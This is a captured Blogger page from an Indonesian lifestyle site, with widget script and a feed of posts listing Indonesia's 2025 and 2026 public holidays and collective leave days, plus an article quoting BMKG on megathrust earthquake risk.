Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Inspirasi Baju Lebaran Keluarga Ala Seleb', 'description': 'Lebaran di rumah aja bikin mati gaya? Yuk intip dulu gaya baju lebaran keluarga ala seleb yang bisa dijadikan inspirasi berikut ini', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLbPPefjDXyJIw1X1KY0Tfzuz0f5YPKtnm_Us6yASGsAxp4eVHynuYcdrCsgtSzWFiqxxERwg77wOR-tqbBnW1s4RfdMH0w8h0HW7D9UUquafRvDyYT1t8tCAKccgRGC02xzGcSjnbsXe/s640/zaskiadyamecca.jpg', 'url': 'https://www.ukhtizen.com/2020/05/inspirasi-baju-lebaran-keluarga-ala.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7487964417085807539}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.ukhtizen.com/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.ukhtizen.com/search/label/Health', 'title': 'Health'}, {'isCurrentPage': false, 'href': 'https://www.ukhtizen.com/search/label/Beauty', 'title': 'Beauty'}, {'isCurrentPage': false, 'href': 'https://www.ukhtizen.com/search/label/Fashion', 'title': 'Fashion'}, {'isCurrentPage': false, 'href': 'https://www.ukhtizen.com/search/label/Ukhtipreneur', 'title': 'Ukhtipreneur'}, {'isCurrentPage': false, 'href': 'https://www.ukhtizen.com/p/sitemap.html', 'id': '1955411633272139831', 'title': 'Sitemap'}, {'isCurrentPage': false, 'href': 'https://www.ukhtizen.com/p/disclaimer.html', 'id': '2398459158839492011', 'title': 'Disclaimer'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer-socialz', document.getElementById('LinkList3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ukhtizen.com/feeds/posts/default/-/TRENDING?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 7866
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7833710629110023855"},"updated":{"$t":"2025-12-13T08:05:22.954-08:00"},"category":[{"term":"Ukhtipedia"},{"term":"TRENDING"},{"term":"Health"},{"term":"Beauty"},{"term":"Kuliner"},{"term":"Fashion"},{"term":"Lifestyle"},{"term":"Ukhtipreneur"},{"term":"Wedding"},{"term":"Entertainment"},{"term":"Parenting"},{"term":"Event"},{"term":"Hurunin"}],"title":{"type":"text","$t":"Ukhtizen.com"},"subtitle":{"type":"html","$t":"Portal Muslimah - Beauty, Fashion, Entertainment, Parenting \u0026amp; Lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ukhtizen.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/-\/TRENDING?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ukhtizen.com\/search\/label\/TRENDING"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/-\/TRENDING\/-\/TRENDING?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"43"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7833710629110023855.post-5645545984717790343"},"published":{"$t":"2025-09-20T00:34:00.000-07:00"},"updated":{"$t":"2025-09-20T00:34:30.810-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":" Daftar Libur dan Cuti Bersama 2026 Sesuai SKB Terbaru"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb97Hl-wydFQxtof85owJpfBovsQk4sgWLqJjxowhV0g4Mf-Uy5djnn3496oUcbtru0iYZRv3T2aeqK2axMVbVAIAbadr40ipxsbcAUmvJnOhmEcDqe69ofj_jj1fVqO326WAlwt-pK0IaFDPxf8VxiRC9c0LOs85J06NRKsdsnxyHJUS_fk9t7V4Eui6E\/s5760\/Libur%20Cuti%20Bersama%202026%20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3840\" data-original-width=\"5760\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb97Hl-wydFQxtof85owJpfBovsQk4sgWLqJjxowhV0g4Mf-Uy5djnn3496oUcbtru0iYZRv3T2aeqK2axMVbVAIAbadr40ipxsbcAUmvJnOhmEcDqe69ofj_jj1fVqO326WAlwt-pK0IaFDPxf8VxiRC9c0LOs85J06NRKsdsnxyHJUS_fk9t7V4Eui6E\/w640-h426\/Libur%20Cuti%20Bersama%202026%20.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMengutip laman Kementerian PANRB, rapat penetapan dan penandatangan SKB dilakukan pada Jumat, 19 September 2025. Melalui SKB tersebut, penetapan hari libur tanggal merah dan cuti bersama 2026 resmi berlaku.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESKB libur nasional 2026 ditandatangani oleh Menteri Agama Nasaruddin Umar, Menteri PANRB Rini Widyantini, dan Menteri Ketenagakerjaan Yassierli. Untuk rincian lengkap daftar libur dan cuti bersama 2026 sebagai berikut.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ELibur nasional sudah diatur dalam peraturan perundang-undangan, sedangkan cuti bersama diputuskan melalui koordinasi lintas kementerian. Cuti ini ditempatkan berdampingan dengan hari besar keagamaan dan nasional.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EPembagian libur nasional 2026 disusun secara adil untuk seluruh pemeluk agama. Untuk Islam mendapatkan 5 kali hari libur, Kristen 4 kali, Hindu 1 kali, Buddha 1 kali, dan Konghucu 1 Kali. Penyebarannya dilakukan secara merata sehingga semua pihak dapat menikmati libur di hari keagamaan.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EBerikut daftar libur dan cuti bersama 2026 lengkap dengan keterangannya:\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ELIBUR NASIONAL 2026\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKamis, 1 Januari 2026: Tahun Baru 2026 Masehi\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EJumat, 16 Januari 2026: Isra' Mi'raj Nabi Muhammad SAW\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESelasa, 17 Februari 2026: Tahun Baru Imlek 2577 Kongzili\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKamis, 19 Maret 2026: Hari Suci Nyepi (Tahun Baru Saka 1948)\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESabtu, 21 Maret 2026: Idul Fitri 1477 Hijriah\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMinggu, 22 Maret 2026: Idul Fitri 1477 Hijriah\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EJumat, 3 April 2026: Wafat Yesus Kristus\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMinggu, 5 April 2026: Hari Kebangkitan Yesus Kristus (Paskah)\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EJumat, 1 Mei 2026: Hari Buruh Internasional\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKamis, 14 Mei 2026: Kenaikan Yesus Kristus\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ERabu, 27 Mei 2026: Idul Adha 1447 Hijriah\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMinggu, 31 Mei 2026: Hari Raya Waisak 2570 Buddhist Era (BE)\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESenin, 1 Juni 2026: Hari Lahir Pancasila\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESelasa, 16 Juni 2026: 1 Muharam Tahun Baru Islam 1448 Hijriah\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESenin, 17 Agustus 2026: Proklamasi Kemerdekaan\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESelasa, 25 Agustus 2026: Maulid Nabi Muhammad SAW\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EJumat, 25 Desember 2026: Kelahiran Yesus Kristus (Natal)\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ECUTI BERSAMA 2026\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESenin, 16 Februari 2026: Cuti Bersama Tahun Baru Imlek 2577 Kongzili\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ERabu, 18 Maret 2026: Cuti Bersama Hari Suci Nyepi\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EJumat, 20 Maret 2026: Cuti Bersama Idul Fitri 1447 Hijriah\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESenin, 23 Maret 2026: Cuti Bersama Idul Fitri 1447 Hijriah\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESelasa, 24 Maret 2026: Cuti Bersama Idul Fitri 1447 Hijriah\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ERabu, 15 Mei 2026: Cuti Bersama Kenaikan Yesus Kristus\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKamis, 28 Mei 2026: Cuti Bersama Idul Adha\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKamis, 24 Desember 2026: Cuti Bersama Natal (Kelahiran Yesus Kristus)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/5645545984717790343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/5645545984717790343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ukhtizen.com\/2025\/09\/daftar-libur-dan-cuti-bersama-2026.html","title":" Daftar Libur dan Cuti Bersama 2026 Sesuai SKB Terbaru"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb97Hl-wydFQxtof85owJpfBovsQk4sgWLqJjxowhV0g4Mf-Uy5djnn3496oUcbtru0iYZRv3T2aeqK2axMVbVAIAbadr40ipxsbcAUmvJnOhmEcDqe69ofj_jj1fVqO326WAlwt-pK0IaFDPxf8VxiRC9c0LOs85J06NRKsdsnxyHJUS_fk9t7V4Eui6E\/s72-w640-h426-c\/Libur%20Cuti%20Bersama%202026%20.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7833710629110023855.post-2932569752287256154"},"published":{"$t":"2025-01-23T19:41:00.000-08:00"},"updated":{"$t":"2025-01-23T19:41:37.470-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Daftar Libur Nasional dan Jadwal Cuti Bersama 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpFfjRI6emi-anpPAcdmfAlpBwEte7wmMMtuQujEyf-6q2_xniEw7OB4EFKJrSzvLtup-ooZVHNEbxp5I90J5CQEVr44usB86sT-atYdgGww_nN2fhpYLi6S1TzzedHM8-T57OX5OvifPZAILzIwY99pKix38yraVaN6LEq0UkcNoWk0Tu1VtCBMmx9woi\/s740\/daftarliburnasional2025jadwalcutibersama2025.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"740\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpFfjRI6emi-anpPAcdmfAlpBwEte7wmMMtuQujEyf-6q2_xniEw7OB4EFKJrSzvLtup-ooZVHNEbxp5I90J5CQEVr44usB86sT-atYdgGww_nN2fhpYLi6S1TzzedHM8-T57OX5OvifPZAILzIwY99pKix38yraVaN6LEq0UkcNoWk0Tu1VtCBMmx9woi\/w640-h426\/daftarliburnasional2025jadwalcutibersama2025.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan Surat Keputusan Bersama (SKB) 3 Menteri Nomor 1017, 2, dan 2 Tahun 2024 tentang Hari Libur Nasional dan Cuti Bersama Tahun 2025, berikut daftar libur nasional 2025 dan cuti bersama 2025\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDAFTAR HARI LIBUR NASIONAL 2025\u003C\/h2\u003E\u003Cp\u003ERabu, 1 Januari: Tahun Baru 2025 Masehi\u003C\/p\u003E\u003Cp\u003ESenin, 27 Januari: Isra Miraj Nabi Muhammad SAW\u003C\/p\u003E\u003Cp\u003ERabu, 29 Januari: Tahun Baru Imlek 2576 Kongzili\u003C\/p\u003E\u003Cp\u003ESabtu, 29 Maret: Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/p\u003E\u003Cp\u003ESenin, 31 Maret: Idul Fitri 1446 Hijriah\u003C\/p\u003E\u003Cp\u003ESelasa, 1 April: Idul Fitri 1446 Hijriah\u003C\/p\u003E\u003Cp\u003EJumat, 18 April: Wafat Yesus Kristus\u003C\/p\u003E\u003Cp\u003EMinggu, 20 April: Kebangkitan Yesus Kristus (Paskah)\u003C\/p\u003E\u003Cp\u003EKamis, 1 Mei: Hari Buruh Internasional\u003C\/p\u003E\u003Cp\u003ESenin, 12 Mei: Hari Raya Waisak 2569 BE\u003C\/p\u003E\u003Cp\u003EKamis, 29 Mei: Kenaikan Yesus Kristus\u003C\/p\u003E\u003Cp\u003EMinggu, 1 Juni: Hari Lahir Pancasila\u003C\/p\u003E\u003Cp\u003EJumat, 6 Juni: Idul Adha 1446 Hijriah\u003C\/p\u003E\u003Cp\u003EJumat, 27 Juni: 1 Muharram Tahun Baru Islam 1447 Hijriah\u003C\/p\u003E\u003Cp\u003EMinggu, 17 Agustus: Proklamasi Kemerdekaan\u003C\/p\u003E\u003Cp\u003EJumat, 5 September: Maulid Nabi Muhammad SAW\u003C\/p\u003E\u003Cp\u003EKamis, 25 Desember: Kelahiran Yesus Kristus\u003C\/p\u003E\u003Cp\u003EKamis, 29 Mei: Kenaikan Yesus Kristus\u003C\/p\u003E\u003Cp\u003EMinggu, 1 Juni: Hari Lahir Pancasila\u003C\/p\u003E\u003Cp\u003EJumat, 6 Juni: Idul Adha 1446 Hijriah\u003C\/p\u003E\u003Cp\u003EJumat, 27 Juni: 1 Muharram Tahun Baru Islam 1447 Hijriah\u003C\/p\u003E\u003Cp\u003EMinggu, 17 Agustus: Proklamasi Kemerdekaan\u003C\/p\u003E\u003Cp\u003EJumat, 5 September: Maulid Nabi Muhammad SAW\u003C\/p\u003E\u003Cp\u003EKamis, 25 Desember: Kelahiran Yesus Kristus\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDAFTAR CUTI BERSAMA 2025\u003C\/h2\u003E\u003Cp\u003ESelasa, 28 Januari: Tahun Baru Imlek 2576 Kongzili\u003C\/p\u003E\u003Cp\u003EJumat, 28 Maret: Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/p\u003E\u003Cp\u003ERabu, 2 April: Idul Fitri 1446 Hijriah\u003C\/p\u003E\u003Cp\u003EKamis, 3 April: Idul Fitri 1446 Hijriah\u003C\/p\u003E\u003Cp\u003EJumat, 4 April: Idul Fitri 1446 Hijriah\u003C\/p\u003E\u003Cp\u003ESenin, 7 April: Idul Fitri 1446 Hijriah\u003C\/p\u003E\u003Cp\u003ESelasa, 13 Mei: Hari Raya Waisak 2569 BE\u003C\/p\u003E\u003Cp\u003EJumat, 30 Mei: Kenaikan Yesus Kristus\u003C\/p\u003E\u003Cp\u003ESenin, 9 Juni: Idul Adha 1446 Hijriah\u003C\/p\u003E\u003Cp\u003EJumat, 26 Desember: Kelahiran Yesus Kristus\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/2932569752287256154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/2932569752287256154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ukhtizen.com\/2025\/01\/daftar-libur-nasional-dan-jadwal-cuti.html","title":"Daftar Libur Nasional dan Jadwal Cuti Bersama 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpFfjRI6emi-anpPAcdmfAlpBwEte7wmMMtuQujEyf-6q2_xniEw7OB4EFKJrSzvLtup-ooZVHNEbxp5I90J5CQEVr44usB86sT-atYdgGww_nN2fhpYLi6S1TzzedHM8-T57OX5OvifPZAILzIwY99pKix38yraVaN6LEq0UkcNoWk0Tu1VtCBMmx9woi\/s72-w640-h426-c\/daftarliburnasional2025jadwalcutibersama2025.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7833710629110023855.post-4869202003515984248"},"published":{"$t":"2024-08-16T01:27:00.000-07:00"},"updated":{"$t":"2024-08-16T01:27:14.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Geger Isu Gempa Megathrust di Indonesia, Begini Faktanya"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwxML8_M2J3VxqfYdQpuViXVxoQzJ5KGVOLoupGCO-6kK0plb_Wh8tBh_MKgGC7urui7DhfPlaKYNBstkdKTOc_D1AzAlcrfu93r0yQHenQa7PEI5rmYL8gSdUsPdE8vUNKk_2aVI8TlWnozncjdw9KVYyquakKDDAPRQhBXgUBzDh4b-zI9XUK1hJ6rk7\/s740\/gempamegathrust.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"740\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwxML8_M2J3VxqfYdQpuViXVxoQzJ5KGVOLoupGCO-6kK0plb_Wh8tBh_MKgGC7urui7DhfPlaKYNBstkdKTOc_D1AzAlcrfu93r0yQHenQa7PEI5rmYL8gSdUsPdE8vUNKk_2aVI8TlWnozncjdw9KVYyquakKDDAPRQhBXgUBzDh4b-zI9XUK1hJ6rk7\/w640-h426\/gempamegathrust.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EBelakangan ramai dibahas kabar megathrust Nankai yang disebut jadi zona sumber gempa Jepang, disebut mirip dengan dua megathrust yang ada di Indonesia. Fakta itu seolah jadi peringatan bagi Indonesia yang punya Megathrust Selat Sunda (M8,7) dan Megathrust Mentawai-Siberut (M8,9).\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EDilansir dari detik.com, Badan Meteorologi, Klimatologi, dan Geofisika (BMKG) mengimbau agar masyarakat tidak panik. \"Potensi itu memang ada, namun yang perlu kita perhatikan adalah langkah mitigasi apa yang bisa kita upayakan,\" pesan BMKG melalui Instagram resmi Mitigasi Gempa Bumi dan Tsunami BMKG, dikutip Jumat (16\/8\/2024).\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EPembahasan soal potensi gempa di zona megathrust Selat Sunda dan Mentawai-Siberut sudah ada sejak sebelum gempa dan tsunami Aceh pada 2004.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EGempa megathrust di Selat Sunda dan Mentawai-Siberut disebut \"tinggal menunggu waktu\" dikarenakan kedua wilayah itu sudah ratusan tahun belum mengalami gempa besar. Tapi, hal ini bukan berarti akan segera terjadi gempa dalam waktu dekat.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKepala Pusat Gempa Bumi dan Tsunami BMKG, Daryono mengatakan munculnya kembali pembahasan potensi gempa di zona Megathrust Selat Sunda dan Mentawai-Siberut tidak terkait langsung dengan peristiwa gempa kuat Magnitudo (M) 7,1 yang berpusat di Tunjaman Nankai dan mengguncang Prefektur Miyazaki Jepang.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ETapi, Daryono mengatakan gempa yang memicu tsunami kecil pada Kamis (8\/8) itu mampu menciptakan kekhawatiran bagi para ilmuwan, pejabat negara dan publik di Jepang akan potensi terjadinya gempa dahsyat di Megathrust Nankai.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\"Peristiwa semacam ini menjadi merupakan momen yang tepat untuk mengingatkan kita di Indonesia akan potensi gempa di zona seismic gap Selat Sunda dan Mentawai-Siberut,\" katanya.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESejarah mencatat, gempa besar terakhir di Tunjaman Nankai terjadi pada 1946 (usia seismic gap 78 tahun), sedangkan gempa besar terakhir di Selat Sunda terjadi pada 1757 (usia seismic gap 267 tahun) dan gempa besar terakhir di Mentawai-Siberut terjadi pada 1797 (usia seismic gap 227 tahun).\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\"Artinya kedua seismic gap kita periodisitasnya jauh lebih lama jika dibandingkan dengan seismic gap Nankai, sehingga mestinya kita jauh lebih serius dalam menyiapkan upaya-upaya mitigasinya,\" ujarnya.\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003EDaryono menegaskan sampai saat ini belum ada ilmu pengetahuan dan teknologi yang bisa tepat dan akurat mampu memprediksi terjadinya gempa dari segi, kapan, di mana, dan berapa kekuatannya. \"Sehingga kita semua juga tidak tahu kapan gempa akan terjadi, sekalipun tahu potensinya,\" kata dia.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EIa menekankan informasi potensi gempa megathrust yang tengah berkembang sekarang ini bukanlah prediksi atau peringatan dini. Masyarakat diimbau untuk tetap tenang dan beraktivitas normal seperti biasa, seperti melaut, berdagang, dan berwisata di pantai. BMKG selalu siap memberikan informasi gempa bumi dan peringatan dini tsunami dengan cepat dan akurat.***\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.ukhtizen.com\/2024\/06\/10-cara-efektif-menghilangkan-rasa.html\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-pHeza4qrJRjp-Nh_6AzHGZD3b-xf9lfY0UVtBXDW2kRGm8r1OfwVnkw5oi2ozEeqAfnqrnlie5mI6Q84zGjJa_h91ottnOLFLRMliELKj0kDEVN1Ca6NZpWIchCzYTEaETGVhY1Mtr_0JIMBMwqxtXjeC02zODFPqnZNSst8lWeLrmw-s7Dxbzm7nRsm\/w640-h360\/10%20Cara%20Efektif%20Menghilangkan%20Rasa%20Takut%20yang%20Berlebihan.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/4869202003515984248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/4869202003515984248"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ukhtizen.com\/2024\/08\/geger-isu-gempa-megathrust-di-indonesia.html","title":"Geger Isu Gempa Megathrust di Indonesia, Begini 